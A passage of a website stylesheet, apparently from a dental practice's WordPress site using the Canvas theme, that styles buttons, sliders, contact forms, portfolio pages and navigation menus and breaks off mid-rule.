#submit.teal,.submit.teal,input[type=submit].teal,input.button.teal,button.button.teal,#wrapper .woo-sc-button.teal {background: #23abd7; }a.button.teal:hover,a.comment-reply-link.teal:hover,#commentform #submit.teal:hover,.submit.teal:hover,input[type=submit].teal:hover,input.button.teal:hover,button.button.teal:hover,#wrapper .woo-sc-button.teal:hover {background: #009ed2; }a.button.purple,a.comment-reply-link.purple,#commentform #submit.purple,.submit.purple,input[type=submit].purple,input.button.purple,button.button.purple,#wrapper .woo-sc-button.purple {background: #2356d7; }a.button.purple:hover,a.comment-reply-link.purple:hover,#commentform #submit.purple:hover,.submit.purple:hover,input[type=submit].purple:hover,input.button.purple:hover,button.button.purple:hover,#wrapper .woo-sc-button.purple:hover {background: #0036d2; }a.button.pink,a.comment-reply-link.pink,#commentform #submit.pink,.submit.pink,input[type=submit].pink,input.button.pink,button.button.pink,#wrapper .woo-sc-button.pink {background: #d723d5; }a.button.pink:hover,a.comment-reply-link.pink:hover,#commentform #submit.pink:hover,.submit.pink:hover,input[type=submit].pink:hover,input.button.pink:hover,button.button.pink:hover,#wrapper .woo-sc-button.pink:hover {background: #bc00d2; }a.button.silver,a.comment-reply-link.silver,#commentform #submit.silver,.submit.silver,input[type=submit].silver,input.button.silver,button.button.silver,#wrapper .woo-sc-button.silver {color: #444 !important;text-shadow: 0 1px #fff;background: #d8d8d8; }a.button.silver:hover,a.comment-reply-link.silver:hover,#commentform #submit.silver:hover,.submit.silver:hover,input[type=submit].silver:hover,input.button.silver:hover,button.button.silver:hover,#wrapper .woo-sc-button.silver:hover {background: #ccc; }a.button .woo-alert,a.comment-reply-link .woo-alert,#commentform #submit .woo-alert,.submit .woo-alert,input[type=submit] .woo-alert,input.button .woo-alert,button.button .woo-alert,#wrapper .woo-sc-button .woo-alert {background: none;padding-left: 0; }a.button .woo-alert:before,a.comment-reply-link .woo-alert:before,#commentform #submit .woo-alert:before,.submit .woo-alert:before,input[type=submit] .woo-alert:before,input.button .woo-alert:before,button.button .woo-alert:before,#wrapper .woo-sc-button .woo-alert:before {content: ""; }a.button .woo-download,a.comment-reply-link .woo-download,#commentform #submit .woo-download,.submit .woo-download,input[type=submit] .woo-download,input.button .woo-download,button.button .woo-download,#wrapper .woo-sc-button .woo-download {background: none;padding-left: 0; }a.button .woo-download:before,a.comment-reply-link .woo-download:before,#commentform #submit .woo-download:before,.submit .woo-download:before,input[type=submit] .woo-download:before,input.button .woo-download:before,button.button .woo-download:before,#wrapper .woo-sc-button .woo-download:before {content: ""; }a.button .woo-tick,a.comment-reply-link .woo-tick,#commentform #submit .woo-tick,.submit .woo-tick,input[type=submit] .woo-tick,input.button .woo-tick,button.button .woo-tick,#wrapper .woo-sc-button .woo-tick {background: none;padding-left: 0; }a.button .woo-tick:before,a.comment-reply-link .woo-tick:before,#commentform #submit .woo-tick:before,.submit .woo-tick:before,input[type=submit] .woo-tick:before,input.button .woo-tick:before,button.button .woo-tick:before,#wrapper .woo-sc-button .woo-tick:before {content: ""; }a.button .woo-info,a.comment-reply-link .woo-info,#commentform #submit .woo-info,.submit .woo-info,input[type=submit] .woo-info,input.button .woo-info,button.button .woo-info,#wrapper .woo-sc-button .woo-info {background: none;padding-left: 0; }a.button .woo-info:before,a.comment-reply-link .woo-info:before,#commentform #submit .woo-info:before,.submit .woo-info:before,input[type=submit] .woo-info:before,input.button .woo-info:before,button.button .woo-info:before,#wrapper .woo-sc-button .woo-info:before {content: ""; }a.button .woo-note,a.comment-reply-link .woo-note,#commentform #submit .woo-note,.submit .woo-note,input[type=submit] .woo-note,input.button .woo-note,button.button .woo-note,#wrapper .woo-sc-button .woo-note {background: none;padding-left: 0; }a.button .woo-note:before,a.comment-reply-link .woo-note:before,#commentform #submit .woo-note:before,.submit .woo-note:before,input[type=submit] .woo-note:before,input.button .woo-note:before,button.button .woo-note:before,#wrapper .woo-sc-button .woo-note:before {content: ""; }.ie8 .button {padding: 10px 15px;margin: 0; }.ie8 .button:visited {padding: 10px 15px;margin: 0; }body .woo-sc-box:before {content: "";content: none;margin-right: .57em; }body .woo-sc-box.alert {border-color: #f0baa2;background-color: #ffd9c8;background-image: none; }body .woo-sc-box.alert:before {content: "\f071"; }body .woo-sc-box.download {border-color: #d4ebaf;background-color: #edfcd5;background-image: none; }body .woo-sc-box.download:before {content: "\f01a"; }body .woo-sc-box.tick {border-color: #d4ebaf;background-color: #edfcd5;background-image: none; }body .woo-sc-box.tick:before {content: "\f058"; }body .woo-sc-box.info {border-color: #ccc;background-color: #eee;background-image: none; }body .woo-sc-box.info:before {content: "\f05a"; }body .woo-sc-box.note {border-color: #efe3ae;background-color: #fef6d2;background-image: none; }body .woo-sc-box.note:before {content: "\f016"; }body .woo-sc-box.normal {border-color: #ccc;background-color: #eee;background-image: none;padding: 9px 15px; }body .woo-sc-box.no-icon:before {content: none; }body p.woo-sc-box, body div.woo-sc-box {margin: 1em 0 1.5em 0;padding: 15px 20px;border-width: 1px 0 1px 0;border-style: solid;color: #555;text-shadow: none;background-image: none;border-width: 0; }body .woo-sc-box.medium {padding: 18px 20px;font-size: 1.1em; }body .woo-sc-box.large {padding: 25px 27px;font-size: 1.2em; }body .woo-sc-box.rounded {-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px; }.woo-sc-featured-posts ul {float: left;clear: both;list-style: none;padding-left: 0px; }.woo-sc-featured-posts ul li {float: left;clear: both;list-style: none;margin-bottom: 10px; }.woo-sc-featured-posts ul li .thumbnail {float: left;margin-right: 10px; }.woo-sc-featured-posts ul li .related-title {float: left; }#loopedSlider .slides {overflow: hidden; }#loopedSlider .container {overflow: hidden;position: relative;display: none; }#loopedSlider .slides {top: 0;left: 0; }#loopedSlider .slides .slide {display: none;overflow: hidden;position: relative;}#loopedSlider {margin: 0 auto 40px;padding: 0;position: relative; }#loopedSlider .nav-buttons {list-style-type: none;margin: 0;padding: 0;position: relative; }#content.magazine #loopedSlider .slides .slide img {width: 100%; }#loopedSlider .slides:after {content: ".";display: block;clear: both;visibility: hidden;line-height: 0;height: 0; }html[xmlns] #loopedSlider .slides {display: block; }* html #loopedSlider .slides {height: 1%; }#loopedSlider .content {padding: 20px 0;background: black; }#loopedSlider .content h2 {font-size: 20px;margin-bottom: 0;padding: 10px 20px; }#loopedSlider .content h2, #loopedSlider .content h2 a, #loopedSlider .content h2 a:visited {color: #fff; }#loopedSlider .content h2 a:hover {text-decoration: underline; }#loopedSlider .content .title {margin: 0; }#loopedSlider .content p {color: #ccc;padding: 5px 20px 10px 20px; }.widget a.flex-prev, .widget a.flex-next {padding-top: 30px; }#loopedSlider {margin-bottom: 50px;overflow: hidden; }#loopedSlider.has-pagination {margin-bottom: 5px; }#loopedSlider .flex-disabled {display: none; }#loopedSlider .flex-control-nav, .slider-pagination .flex-control-nav {text-align: center;margin: 10px 0 20px 0;position: absolute;width: 100%;z-index: 10; }#loopedSlider .pagination, #loopedSlider .flex-control-nav, .slider-pagination .flex-control-nav {display: inline; }#loopedSlider .pagination li, #loopedSlider .flex-control-nav li, .slider-pagination li {display: inline-block;margin: 0 2px;width: 8px;height: 8px; }#loopedSlider .pagination li a, #loopedSlider .flex-control-nav li a, .slider-pagination a {display: block;cursor: pointer;width: 6px;height: 6px;text-indent: -9999px;background: none;border-radius: 99px;border: 2px solid; }#loopedSlider .pagination li a, #loopedSlider .flex-control-nav li a:hover, .slider-pagination li a:hover {background: #555;border-color: #555; }#loopedSlider .pagination li.current a, #loopedSlider .flex-control-nav li .flex-active, .slider-pagination .flex-active a {background: #222;border-color: #222; }.slider-pagination {display: none;margin-bottom: 50px;opacity: 0.5;-webkit-transition: 200ms ease-out 0.2s;-moz-transition: 200ms ease-out 0.2s;-ms-transition: 200ms ease-out 0.2s;-o-transition: 200ms ease-out 0.2s;transition: 200ms ease-out 0.2s; }.slider-pagination:hover {opacity: 1;-webkit-transition: 200ms ease-in 0.2s;-moz-transition: 200ms ease-in 0.2s;-ms-transition: 200ms ease-in 0.2s;-o-transition: 200ms ease-in 0.2s;transition: 200ms ease-in 0.2s; }body.ie7 #loopedSlider .pagination li {display: inline;zoom: 1; }div.widget #loopedSlider ul.flex-direction-nav {list-style: none !important; }#loopedSlider a.flex-prev {position: absolute;top: 0;left: 0;height: 100%;width: 5%; }#loopedSlider a.flex-next {position: absolute;top: 0;right: 0;height: 100%;width: 5%; }#loopedSlider a.flex-prev, #loopedSlider a.flex-next {opacity: 0;background: none;color: rgba(0, 0, 0, 0.5);-webkit-transition: 200ms ease-out 0.2s;-moz-transition: 200ms ease-out 0.2s;-ms-transition: 200ms ease-out 0.2s;-o-transition: 200ms ease-out 0.2s;transition: 200ms ease-out 0.2s;z-index: 99; }#loopedSlider:hover a.flex-prev, #loopedSlider:hover a.flex-next {opacity: 1;-webkit-transition: 200ms ease-in 0.2s;-moz-transition: 200ms ease-in 0.2s;-ms-transition: 200ms ease-in 0.2s;-o-transition: 200ms ease-in 0.2s;transition: 200ms ease-in 0.2s; }#loopedSlider a.flex-prev:hover, #loopedSlider a.flex-next:hover {text-decoration: none;color: #428bca; }#loopedSlider a.flex-prev span,#loopedSlider a.flex-next span {position: absolute;text-align: center;top: 45%;font-size: 28px;width: 25px;height: 28px;border: 2px solid;border-radius: 99px; }#loopedSlider a.flex-prev span {left: 30%;padding-right: 2px; }#loopedSlider a.flex-next span {right: 30%;padding-left: 2px; }@media only screen and (max-width: 767px) {#loopedSlider .slides {overflow: visible;height: auto !important; } }@media only screen and (min-width: 768px) {#loopedSlider .content {position: absolute;left: 0px;top: 20px;background: none; }#loopedSlider .content h2 {float: left;font-size: 26px; }#loopedSlider .content p {clear: both;float: left; } }.fl {float: left; }.fr {float: right; }.ac {text-align: center; }.ar {text-align: right; }.col-full:after {content: ".";display: block;height: 0;clear: both;visibility: hidden; }.fix:before, .fix:after, .col-full:before, .col-full:after {content: "\0020";display: block;height: 0;overflow: hidden; }.fix:after, .col-full:after {clear: both; }.fix, .col-full {zoom: 1; }html body * span.clear, html body * div.clear, html body * li.clear, html body * dd.clear {background: none;border: 0;clear: both;display: block;float: none;font-size: 0;list-style: none;margin: 0;padding: 0;overflow: hidden;visibility: hidden;width: 0;height: 0; }fieldset {display: block;width: 100%; }@media only screen and (max-width: 767px) {body.boxed-layout {padding: 0; }body.boxed-layout #top {margin-left: 1.5em;margin-right: 1.5em; }body.boxed-layout #wrapper {margin-left: 0;margin-right: 0;border: none; } }@media only screen and (min-width: 768px) {.boxed-layout #inner-wrapper,.boxed-layout #wrapper {padding: 0; }.boxed-layout #header,.boxed-layout #content,.boxed-layout #footer-widgets,.boxed-layout #footer {padding-left: 2.5em;padding-right: 2.5em;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box; }.boxed-layout #header {background-clip: padding-box;-webkit-background-clip: padding-box; } }body.fixed-mobile {padding: 0; }body.fixed-mobile #top {padding: 0;margin: 0; }body.fixed-mobile #navigation {position: relative;padding-top: 0; }body.fixed-mobile #navigation .nav-close, body.fixed-mobile #navigation .nav-home {display: none; }@media only screen and (max-width: 767px) {body.fixed-mobile .nav-toggle {display: none; }body.fixed-mobile #navigation {width: 100%;margin-bottom: 0; }body.fixed-mobile #navigation ul {margin-bottom: 0; }body.fixed-mobile #navigation ul.nav > li {display: inline-block; }body.fixed-mobile #navigation ul.nav li a {padding: 1em; }body.fixed-mobile #navigation ul.nav > li > ul {left: 0; }body.fixed-mobile #navigation ul.nav ul {width: 12em;visibility: hidden;position: absolute;top: 100%;left: 0;z-index: 9999;margin: 0;padding: 0.4em 0; }body.fixed-mobile #navigation ul.nav ul li {float: none; }body.fixed-mobile #navigation .nav li.parent > a:after {font-family: "FontAwesome";font-weight: normal;font-style: normal;text-decoration: inherit;width: 1.5em;content: "\f0d7";color: rgba(0, 0, 0, 0.4);font-size: .857em;margin-top: 2px;speak: none;width: 1.387em;display: inline-block;text-align: right;line-height: 1; }body.fixed-mobile #navigation ul.nav li a:hover {text-decoration: none; }body.fixed-mobile #navigation ul.nav ul {background: #e6e6e6; }body.fixed-mobile #navigation ul.nav ul li {float: none; }body.fixed-mobile #navigation ul.nav > li > ul {left: 0; }body.fixed-mobile #navigation ul.nav > li > ul li a:hover {text-decoration: underline; }body.fixed-mobile #navigation ul.nav li {position: relative;float: left;zoom: 1;list-style: none; }body.fixed-mobile #navigation ul.nav li.parent > a {position: relative; }body.fixed-mobile #navigation ul.nav li:hover > ul {visibility: visible; }body.fixed-mobile #navigation ul.nav ul ul {top: -5px;left: 100%; }body.fixed-mobile #navigation ul.nav li.parent ul.children li.parent > a:after {content: "" !important;float: right;position: absolute;top: 1em;right: 1em;text-decoration: none !important; } }body.full-width,body.full-width #inner-wrapper {padding: 0; }body.full-width #wrapper {padding: 0;min-width: 100% !important;width: 100%; }body.full-width #header,#nav-container,body.full-width #content,body.full-width #footer-widgets,body.full-width #footer {padding-left: 1.618em;padding-right: 1.618em; }body.full-width #top {padding: 0;margin: 0; }body.full-width .nav-toggle {margin: 0; }#nav-container {border: 1px solid #d9d9d9;border-width: 1px;background: #f0f0f0;margin: 0; }#nav-container::after {clear: both;content: "";display: block; }#nav-container #navigation {margin-bottom: 0;border: none;border-radius: 0; }#nav-container #navigation ul#main-nav > li:first-child {border-left: 1px solid #DBDBDB; }@media only screen and (min-width: 768px) {#nav-container {margin: 0 0 3em 0; } }#single_map_canvas img {max-width: inherit; }.page-template-template-contact-php .location-twitter {margin: 0 0 1em;padding: 0 0 1.618em;border-bottom: 1px solid #e6e6e6; }.page-template-template-contact-php .location-twitter .col-left {float: none; }.page-template-template-contact-php .location-twitter ul {margin: 0;padding: 0; }.page-template-template-contact-php .location-twitter ul li {list-style: none;padding: 0; }.page-template-template-contact-php .location-twitter #office-location {margin: 0 0 1.618em; }.page-template-template-contact-php .location-twitter #office-location a {text-decoration: underline; }.page-template-template-contact-php .location-twitter #office-location ul li {margin: 0 0 1em; }.page-template-template-contact-php .location-twitter .contact-social {float: none; }.page-template-template-contact-php .location-twitter .contact-social #twitter {margin: 0 0 1.618em; }.page-template-template-contact-php .location-twitter .contact-social #twitter ul li {padding-bottom: 10px; }.page-template-template-contact-php .location-twitter .contact-social #twitter ul li a.time {color: #7b7b7b; }.page-template-template-contact-php .location-twitter .contact-social #connect {background: none;border: none;padding: 0;margin: 1em 0 0; }.page-template-template-contact-php .location-twitter .contact-social #connect div p {display: none; }.page-template-template-contact-php .location-twitter .contact-social #connect img {border: none;padding: 0;background: none; }.page-template-template-contact-php .location-twitter .contact-social #connect h3 {display: none; }.page-template-template-contact-php .location-twitter .contact-social #connect .social {float: none;clear: both; }#contact-page .screenReader {left: -9999px;position: absolute;top: -9999px; }#contact-page ol.forms {float: left;list-style: none;width: 100%;margin: 10px 0 0; }#contact-page ol.forms li {clear: both;float: left;margin-bottom: 18px;position: relative;width: 100%; }#contact-page ol.forms label {cursor: pointer;display: block;float: left;font-weight: 700;padding-right: 20px;width: 80px; }#contact-page ol.forms input.txt {width: 214px; }#contact-page ol.forms input#sendCopy {border: none; }#contact-page ol.forms textarea {height: 300px;width: 70%; }#contact-page ol.forms li .error {font-size: 12px;display: block;margin-left: 120px;color: red; }#contact-page ol.forms li.textarea .error {display: block;margin-left: 120px; }#contact-page ol.forms li.screenReader {margin-bottom: 0; }#contact-page ol.forms li.inline input {width: auto;margin-left: 120px; }#contact-page ol.forms li.inline input#sendCopy {margin-left: 0px; }#contact-page ol.forms li.inline label {display: inline;float: none;width: auto; }.three-col-left #contact-page ol.forms textarea,.three-col-middle #contact-page ol.forms textarea,.three-col-right #contact-page ol.forms textarea {width: 65%; }.three-col-left #contact-page ol.forms input#sendCopy,.three-col-middle #contact-page ol.forms input#sendCopy,.three-col-right #contact-page ol.forms input#sendCopy {float: left; }@media only screen and (min-width: 768px) {.page-template-template-contact-php .location-twitter .col-left {float: left; }.page-template-template-contact-php .location-twitter #office-location {width: 48%;margin: 0 1em 0 0; }.page-template-template-contact-php .location-twitter .contact-social {float: left;width: 48%; }.page-template-template-contact-php .location-twitter .contact-social #twitter {margin: 0; }#contact-page ol.forms li.buttons .submit {margin: 0 0 0 100px; }#contact-page ol.forms li.inline input#sendCopy {margin-left: 100px; } }#archives {padding: 10px 0 0; }#archives .archives_list {border-left: 1px solid #e5e5e5;list-style: none;margin: 0 0 0 25px;padding: 0 0 20px; }#archives .archives_list:last-child:after {content: '';position: relative;top: 20px;left: -7px;display: block;width: 5px;height: 5px;border: 4px solid #e5e5e5;-webkit-border-radius: 30px;-moz-border-radius: 30px;border-radius: 30px;background: #dc3022; }#archives .archives_list li {clear: left;padding: 10px 0 10px 10px;font-size: 0.9em;font-style: normal;list-style: none; }#archives .archives_list .date {color: #534545;position: relative;width: 40%;font-style: italic;display: block;vertical-align: top; }#archives .archives_list .date:before {content: '';position: absolute;top: 9px;left: -10px;display: block;width: 5px;height: 1px;border-top: 2px solid #e5e5e5; }#archives .archives_list .linked {padding-top: 2px;padding-right: 80px;width: auto;display: inline-block;font-size: 1.2em;line-height: 1.2;vertical-align: top; }#archives .archives_list .linked a {font-weight: bold; }#archives .archives_list .comments {display: inline;margin-top: -15px;float: right;vertical-align: top; }#archives .archives_list .comments a {display: block;position: relative;width: 30px;height: 27px;padding: 3px 0 0 0;text-align: center;font-weight: bold;font-size: 1.4em; }#archives .archives_list .comments a:hover {text-decoration: none; }h3.archive_year {font-weight: bold;font-size: 1em;padding: 2px 10px;border-bottom: 1px solid #e5e5e5;display: inline;margin-top: 0; }#archives .archives_list li span.comments a:before {content: "\f075";font-family: "FontAwesome";font-size: 0.6em;margin-right: 5px;position: relative;top: -0.4em; }.magazine #loopedSlider .slides {width: 100%; }.magazine #loopedSlider li.slide {display: none; }.magazine #loopedSlider li.slide img {max-width: 100%;height: auto; }.magazine #loopedSlider .pagination-wrap {height: 30px; }@media only screen and (max-width: 767px) {.magazine #loopedSlider a.flex-next, .magazine #loopedSlider a.flex-prev {bottom: auto;top: 20px; }.magazine #loopedSlider {height: auto !important;max-height: none !important; } }@media only screen and (min-width: 768px) {.magazine .block {float: left;width: 48%; }.magazine .block.last {float: right; }#loopedSlider.magazine-slider .content p, #loopedSlider.magazine-slider .content h2 {max-width: 350px;background: black;background: rgba(0, 0, 0, 0.7); } }#loopedSlider.business-slider, #loopedSlider.business-slider .container {width: 100%; }.business h2, .business h3, .business h4, .business h5, .business h6 {margin-top: 0.3em; }#loopedSlider.business-slider img.woo-image {max-width: 100%;height: auto; }#loopedSlider.business-slider li.slide {display: none; }.full-slider .slide .woo-image {width: 100%; }.full-slider #loopedSlider.business-slider .entry {padding: 1.5em 0 0.5em; }@media only screen and (min-width: 768px) {body.full-header.full-slider #loopedSlider {margin-top: -3em; }#loopedSlider.business-slider .content {background: black;background: rgba(0, 0, 0, 0.5);top: inherit;bottom: 0;left: 0;margin: 0 auto;position: absolute;right: 0;width: 100%; }.full-slider #loopedSlider.business-slider .content {text-align: center; }.full-slider #loopedSlider.business-slider .content p, .full-slider #loopedSlider.business-slider .content h2 {float: none;max-width: 100%;background: none; } }#portfolio a.thumb {display: block;margin: 0px;margin-right: 30px;margin-bottom: 30px; }#portfolio a.thumb:hover {text-decoration: none;background: url(//smilliedental.com/wp-content/themes/canvas/images/portfolio-hover.png) no-repeat 50% 50%; }#portfolio .block h2 {font-size: 18px;margin-bottom: 15px; }.portfolio h2 { margin: 0 0 0.5em; }#portfolio .group.portfolio-img a.thumb {margin-bottom: 1em;margin-right: 0px;height: auto; }#portfolio .group.portfolio-img a.thumb:hover {background-position: 50% 45%; }#portfolio .group.portfolio-img {float: left;display: block;margin: 0 10px 30px; }#portfolio .group.portfolio-img img {max-width: none; }#portfolio .group.portfolio-img h3 {font-size: 14px; }#portfolio #port-tags {margin: 0 10px 20px;padding: 0 0 20px; }#portfolio #port-tags .port-cat {text-transform: uppercase;font-size: 12px; }#portfolio #port-tags .port-cat a {padding: 2px 6px;margin: 0 0 0 5px;background: #fff;border: 1px solid #BFD4D9;border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px; }#portfolio #port-tags .port-cat a:hover,#portfolio #port-tags .port-cat a.current {text-decoration: none;background: #eee; }#portfolio .gallery-image {display: none; }body.single-portfolio.one-col #post-gallery, body.single-portfolio.one-col .post-embed {float: left;margin-bottom: 20px;width: 100%; }body.single-portfolio.two-col-left #post-gallery,body.single-portfolio.two-col-right #post-gallery,body.single-portfolio.two-col-middle #post-gallery,body.single-portfolio.three-col-left #post-gallery,body.single-portfolio.three-col-right #post-gallery,body.single-portfolio.three-col-middle #post-gallery,body.single-portfolio.two-col-left .post-embed,body.single-portfolio.two-col-right .post-embed,body.single-portfolio.two-col-middle .post-embed,body.single-portfolio.three-col-left .post-embed,body.single-portfolio.three-col-right .post-embed,body.single-portfolio.three-col-middle .post-embed {float: none;margin-bottom: 20px; }#post-gallery .slides_container .slide {margin-bottom: 1em; }#post-gallery .slides_control .slide {display: none; }#post-gallery .photo-caption {background: #EBEBEB;padding: 5px;display: block;margin-top: 0.4em; }#post-gallery .photo-caption {filter: alpha(opacity=80);-khtml-opacity: 0.8;-moz-opacity: 0.8;opacity: 0.8;}#post-gallery .pagination li {display: inline;padding-right: 10px;margin: 15px 4px 15px 0; }#post-gallery .pagination .jcarousel-prev, #post-gallery .pagination .jcarousel-next {cursor: pointer;width: 7px;height: 10px;position: absolute;top: 45%; }#post-gallery .pagination .jcarousel-prev {left: 10px; }#post-gallery .pagination .jcarousel-next {right: 45px; }#post-gallery .pagination .jcarousel-prev-disabled,#post-gallery .pagination .jcarousel-next-disabled {filter: alpha(opacity=20);-khtml-opacity: 0.2;-moz-opacity: 0.2;opacity: 0.2;}body.single-portfolio .hentry {float: right;width: 40%; }body.single-portfolio.two-col-left .hentry,body.single-portfolio.two-col-right .hentry,body.single-portfolio.two-col-middle .hentry,body.single-portfolio.three-col-left .hentry,body.single-portfolio.three-col-right .hentry,body.single-portfolio.three-col-middle .hentry {float: none;width: auto; }body.search .portfolio .portfolio-img {margin: 0 10px 10px 0; }@media only screen and (max-width: 767px) {body.single-portfolio.one-col-980 #post-gallery, body.single-portfolio.one-col-980 .post-embed {width: 100%;float: none; }body.single-portfolio .hentry {float: none;width: 100%; } }@media only screen and (max-width: 768px) {body.single-portfolio.one-col #post-gallery, body.single-portfolio.one-col .post-embed {width: 57%; }body.single-portfolio.one-col-980 #post-gallery, body.single-portfolio.one-col-980 .post-embed {width: 57%; }body.single-portfolio.one-col-960 #post-gallery, body.single-portfolio.one-col-960 .post-embed {width: 57%; }body.single-portfolio.one-col-940 #post-gallery, body.single-portfolio.one-col-940 .post-embed {width: 55%; }body.single-portfolio.one-col-880 #post-gallery, body.single-portfolio.one-col-880 .post-embed {width: 55%; }body.single-portfolio.one-col-760 #post-gallery, body.single-portfolio.one-col-760 .post-embed {width: 45%; } }.post .post-icon a:before {display: block;height: 50px;width: 50px;padding-top: 0.7em;font-size: 1.7em;color: #fff;text-align: center; }.post .post-icon.link a:before {font-family: "FontAwesome";content: "\f0c1"; }.post .post-icon.video a:before {font-family: "FontAwesome";content: "\f03d"; }.post .post-icon.article a:before {font-family: "FontAwesome";content: "\f0f6"; }.post .post-icon.audio a:before {font-family: "FontAwesome";content: "\f026"; }.post .post-icon.image a:before {font-family: "FontAwesome";content: "\f03e"; }.post .post-icon.quote a:before {font-family: "FontAwesome";content: "\f10d"; }
body.home.mpc-block-scroll {
overflow: visible !important;
}
html {
overflow-x: hidden;
}
body h1, body h2, body h3, body h4, body h5, body h6, body p, body li {
font-family: Raleway, sans-serif !important;
}
h2, h3, h4, h5, h6 { font-weight: 100 !important;
}
h3, h2 {
margin: 0 0 10px 0 !important;
}
.entry h2 {
line-height: 1.3 !important;
font-size: 72px !important;
}
h3 {
letter-spacing: 3px;
}
.entry h4 {
margin: 0;
}
.entry h4 span {
text-transform: uppercase;
letter-spacing: 5px;
}
h5 {
letter-spacing: 2px;
}
a {
transition: all 0.3s ease;
}
body a:hover {
text-decoration: none !important;
}
.entry blockquote:before {
content: "" !important;
}
img.circle {
border-radius: 50% !important;
}
.left {
float: left;
}
.right {
float: right;
}
b.hide< i {
display: none !important;
}
body .cta a.appointment-btn,
body .footer-cta a.appointment-btn,
body a.appointment-btn {
border-width: 1px;
border-color: #fff;
border-style: solid;
border-radius: 4px;
color: #fff;
text-align: center;
text-transform: uppercase;
transition: all 0.3s ease-in;
}
body .footer-cta a.appointment-btn {
border-color: #a4bac5 !important;
color: #a4bac5 !important;
}
body .cta a.appointment-btn:hover,
body a.appointment-btn:hover {
background: #fff !important;
color: #a4bac5 !important;
}
body .footer-cta a.appointment-btn:hover {
background: #a4bac5 !important;
color: #fff !important;
}
body .mpc-button,
body .cta a.appointment-btn,
body .footer-cta a.appointment-btn,
body a.appointment-btn {
padding: 8px 24px !important;
display: table;
margin: 20px auto 0 !important;
font-size: 14px !important;
font-family: Raleway, sans-serif !important;
font-weight: bold;
letter-spacing: 2px;
}
body .cta .mpc-button {
margin: 0 auto !important;
}
body .cta h3 {
font-size: 40px !important;
font-weight: 400 !important;
line-height: 1.25 !important;
} .white h1, .white h2, .white h3, .white h4, .white h5, .white h6, .white p, .white li {
color: #fff !important;
}
.charcoal h1, .charcoal h2, .charcoal h6, .charcoal h4, .charcoal p, .charcoal h3, .charcoal h5, .charcoal li {
color: #464646 !important;
}
.black h1, .black h2, .black h3, .black h5, .black h6, .black p, .black li {
color: #000 !important;
}
.entry img, img.thumbnail, #portfolio .group.portfolio-img img {
background: transparent;
border: none;
padding: 0;
}
body .entry ul, body .entry ol {
margin: 0;
padding: 0 0 10px 25px;
}
body.single .entry ul {
padding-left: 35px;
}
body .entry ul li span {
font-family: Raleway, sans-serif !important;
}
.entry p {
margin: 10px auto !important;
line-height: 1.75 !important;
}
.widget_nav_menu ul li:before {
content: "";
margin-right: 0 !important;
}
.vc_col-has-fill > .vc_column-inner, .vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner, .vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner, .vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner, .vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container > .vc_column-inner, .vc_row-has-fill > .vc_column_container > .vc_column-inner, .vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner, .vc_row-has-fill > .vc_vc_column_inner > .vc_column_container > .vc_column-inner {
padding-top: 0;
}
body .vc_column_container > .vc_column-inner {
padding-left: 0;
padding-right: 0;
}
body section.vc_section {
padding-top: 0 !important;
} body .mpc-modal__content {
max-width: 1024px;
min-width: 740px;
width: 100%;
height: auto !important;
display: table;
}
body .mpc-modal .mpc-icon.mpc-transition.mpc-effect-none.mpc-icon-hover.mpc-inited {
top: -21px;
left: 25px;
}
.parallax-positive .mpc-parallax-wrap .mpc-parallax:before {
background-position-y: 20%;
}
.parallax-negative .mpc-parallax-wrap .mpc-parallax:before {
background-position-y: -20%;
}
body .mpc-separator.mpc-separator--css.mpc-separator--bottom.mpc-separator-style--tip-center {
height: 50px !important;
}
body .mpc-separator-style--tip-left:before, body .mpc-separator-style--tip-center:before, body .mpc-separator-style--tip-right:before, body .mpc-separator-style--tip-left:after, body .mpc-separator-style--tip-center:after, body .mpc-separator-style--tip-right:after {
content: '';
position: absolute;
top: -5px;
width: 50.5%;
height: 0;
border: 55px solid transparent;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
a.scrollup {
z-index: 99999 !important;
} #top {
background: rgba(0, 0, 0, .78);
}
#top {
position: fixed;
top: 0;
width: 100%;
z-index: 9999;
}
#nav-container {
width: 100%;
z-index: 9999;
background: transparent !important;
}
#navigation {
background: transparent !important;
} ul#ubermenu-nav-main-3-top-menu {
background: #000;
}
ul#ubermenu-nav-main-3-top-menu li {
transition: all 0.2s ease;
}
ul#ubermenu-nav-main-3-top-menu li a.ubermenu-target, ul#ubermenu-nav-main-3-top-menu li .ubermenu-custom-content-padded {
padding: 8px 20px !important;
}
ul#ubermenu-nav-main-3-top-menu .ubermenu-item-level-0 > .ubermenu-target {
color: #fff !important;
}
ul#ubermenu-nav-main-3-top-menu li .ubermenu-custom-content-padded span a:hover {
text-decoration: none;
}
#nav-container {
border: 0 !important;
}
.ubermenu.ubermenu-sticky, .ubermenu-responsive-toggle.ubermenu-sticky {
margin-top: 0 !important;
}
.ubermenu-skin-charcoal .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-skin-charcoal .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-skin-charcoal .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target {
background: transparent !important;
}
.ubermenu-skin-charcoal.ubermenu-horizontal .ubermenu-item-level-0.ubermenu-active > .ubermenu-submenu-drop, .ubermenu-skin-charcoal.ubermenu-horizontal:not(.ubermenu-transition-shift) .ubermenu-item-level-0 > .ubermenu-submenu-drop {
margin-top: 0 !important;
} #top {
display: block !important;
}
#top h3.top-menu {
display: none;
}
#menu-icons-mobile a.ubermenu-responsive-toggle, #menu-icons-mobile {
display: none;
}
@media only screen and (max-width: 959px) {
div#ubermenu-main-3-top-menu-2-sticky-wrapper {
min-height: 50px !important;
}
div#ubermenu-main-3-top-menu-2-toggle-sticky-wrapper {
min-height: 0 !important;
}
body .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop {
background-color: #85d990;
border: none !important;
}
body .ubermenu-main li a span, body .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop li a span {
text-transform: uppercase !important;
}
body .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop li a {
